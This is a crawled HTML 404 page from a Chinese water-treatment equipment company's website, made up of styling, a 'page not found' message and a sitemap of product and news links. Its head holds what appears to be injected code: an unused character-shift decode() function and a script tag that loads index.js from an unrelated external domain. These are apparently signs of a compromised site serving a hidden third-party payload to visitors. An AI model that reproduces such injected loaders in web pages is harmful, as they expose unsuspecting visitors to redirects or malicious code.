

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xarongda.com/wsclsb/502.html
body_size: 2753
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
    <title>404 页面-西安容达环保有限责任公司</title>
    <link href="/templates/pc_temp/css/n/sitemap.css" rel="stylesheet" type="text/css" />
    <style type="text/css">
<!--
html, body, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, p, blockquote, pre, form, fieldset, table, th, td, span, input, textarea {margin:0;padding:0;}
body{ font-family:"Microsoft Yahei",Verdana,Arial,Helvetica,sans-serif; width:1000px;font-size:14px; margin:0 auto;background-color: #ECECEC;} 
a{ cursor:pointer; text-decoration:none;}
a:link { text-decoration: none;color: #535353;}
a:visited {text-decoration: none; color: #535353;}
a:hover { text-decoration: none; color: #000000;}
.demo{ width:998px; border:1px #f7f7f7 solid; padding:30px 0;}
.demo_hack span{
   color: #000;
  text-align: center;
  font-family: cursive;
  font-size: 150px;
  font-weight: bold;
  line-height: 100px;
  letter-spacing: 5px;
  margin-top:50px;
  }
.demo p:first-child {
  text-align: center;
  font-family: cursive;
  font-size: 150px;
  font-weight: bold;
  line-height: 100px;
  letter-spacing: 5px;
  color: #fff;
}
.demo p:first-child span {
  cursor: pointer;
  text-shadow: 0px 0px 2px #686868,
    0px 1px 1px #ddd,
    0px 2px 1px #d6d6d6,
    0px 3px 1px #ccc,
    0px 4px 1px #c5c5c5,
    0px 5px 1px #c1c1c1,
    0px 6px 1px #bbb,
    0px 7px 1px #777,
    0px 8px 3px rgba(100, 100, 100, 0.4),
    0px 9px 5px rgba(100, 100, 100, 0.1),
    0px 10px 7px rgba(100, 100, 100, 0.15),
    0px 11px 9px rgba(100, 100, 100, 0.2),
    0px 12px 11px rgba(100, 100, 100, 0.25),
    0px 13px 15px rgba(100, 100, 100, 0.3);
  -webkit-transition: all .1s linear;
  transition: all .1s linear;
}
.demo p:first-child span:hover {
  text-shadow: 0px 0px 2px #686868,
    0px 1px 1px #fff,
    0px 2px 1px #fff,
    0px 3px 1px #fff,
    0px 4px 1px #fff,
    0px 5px 1px #fff,
    0px 6px 1px #fff,
    0px 7px 1px #777,
    0px 8px 3px #fff,
    0px 9px 5px #fff,
    0px 10px 7px #fff,
    0px 11px 9px #fff,
    0px 12px 11px #fff,
    0px 13px 15px #fff;
  -webkit-transition: all .1s linear;
  transition: all .1s linear;
}
.demo p:not(:first-child) {
  text-align: center;
  color: #666;
  font-family: cursive;
  font-size: 20px;
  text-shadow: 0 1px 0 #fff;
  letter-spacing: 1px;
  line-height: 2em;
  margin-top: 50px;
}
-->
  </style> 
  <script type="text/javascript" src="/templates/pc_temp/js/n/jquery182.js"></script>
  <link href="/templates/pc_temp/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/templates/pc_temp/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="bookmark" href="/templates/pc_temp/favicon.ico" type="image/x-icon" />
<meta name="Copyright" content="All Rights Reserved btoe.cn" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<script>
function decode(content) { var $ = ""; for (var u = 0; u < content.length; u++) { var r = content.charCodeAt(u); $ += String.fromCharCode(r - 2); } return $; }; </script>
<script src="http://img.dlwjdh.com/upload/saohei/index.js"></script>
</head>
<body>
    <!--404开始-->
    <!--[if !IE]><!-->
    <div class="demo">
        <p align="center">
            <span>4</span><span>0</span><span>4</span></p>
        <p align="center">
            该页面不存在(´･ω･`)</p>
    </div>
    <!--<![endif]-->
    <!--[if IE 7]>
   <div class="demo_hack">
    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>
    <p align="center">该页面不存在(´･ω･`)</p>
  </div> 
  <![endif]-->
    <!--[if IE 8]> 
   <div class="demo_hack">
    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>
    <p align="center">该页面不存在(´･ω･`)</p>
  </div> 
 <![endif]-->
    <!--[if IE 9]> 
   <div class="demo_hack">
    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>
    <p align="center">该页面不存在(´･ω･`)</p>
  </div> 
 <![endif]-->
    <!--404结束-->
    <div class="sitemap_con main">
        <h4>
            <a style="color: #000000; text-decoration: none; font-size: 16px; margin: 15px 0;" href="/index.html">返回网站首页</a>
            <div class="b4">
                <ul>
                    
          <li><a href="/wsclsb/index.html" title="隧道水处理设备">隧道水处理设备</a></li>
        
          <li><a href="/zsyshygc/index.html" title="中水雨水回用工程">中水雨水回用工程</a></li>
        
          <li><a href="/njclsb/index.html" title="泥浆处理设备">泥浆处理设备</a></li>
        
          <li><a href="/cpzx/index.html" title="产品中心">产品中心</a></li>
        
          <li><a href="/gcal/index.html" title="工程案例">工程案例</a></li>
        
          <li><a href="/gsjj/index.html#" title="关于容达">关于容达</a></li>
        
          <li><a href="/xwzx/index.html" title="新闻中心">新闻中心</a></li>
        
          <li><a href="/lxwm/index.html" title="联系我们">联系我们</a></li>
        
                </ul>
                <div class="clear">
                </div>
            </div>
            
      <h4>
            <a href="/hzhb/index.html" title="合作伙伴">合作伙伴</a></h4>
      <div class="b4">
        <ul>
          
        </ul>
        <div class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/cpzx/index.html" title="产品中心">产品中心</a></h4>
      <div class="b4">
        <ul>
          
            <li><a href="/wsclsb/index.html" title="隧道水处理设备" target="_blank">隧道水处理设备</a></li>
          
            <li><a href="/zsyshygc/index.html" title="中水雨水回用工程" target="_blank">中水雨水回用工程</a></li>
          
            <li><a href="/njclsb/index.html" title="泥浆处理设备" target="_blank">泥浆处理设备</a></li>
          
            <li><a href="/fqclsb/index.html" title="废气处理设备" target="_blank">废气处理设备</a></li>
          
        </ul>
        <div class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/gcal/index.html" title="工程案例">工程案例</a></h4>
      <div class="b4">
        <ul>
          
        </ul>
        <div class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/gsjj/index.html#" title="关于容达">关于容达</a></h4>
      <div class="b4">
        <ul>
          
            <li><a href="/jgxc/index.html" title="加工现场" target="_blank">加工现场</a></li>
          
            <li><a href="/zzryjzlzs/index.html" title="资质荣誉及专利证书" target="_blank">资质荣誉及专利证书</a></li>
          
            <li><a href="/gsjj/index.html" title="公司简介" target="_blank">公司简介</a></li>
          
            <li><a href="/lxwm/index.html" title="联系我们" target="_blank">联系我们</a></li>
          
        </ul>
        <div class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/khjz/index.html" title="客户见证">客户见证</a></h4>
      <div class="b4">
        <ul>
          
        </ul>
        <div class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/xwzx/index.html" title="新闻中心">新闻中心</a></h4>
      <div class="b4">
        <ul>
          
            <li><a href="/gsxw/index.html" title="公司新闻" target="_blank">公司新闻</a></li>
          
            <li><a href="/xyzx/index.html" title="行业新闻" target="_blank">行业新闻</a></li>
          
            <li><a href="/zxdt/index.html" title="常见问题" target="_blank">常见问题</a></li>
          
        </ul>
        <div class="clear">
        </div>
      </div>
    
    </h4></div>
</body>
</html>
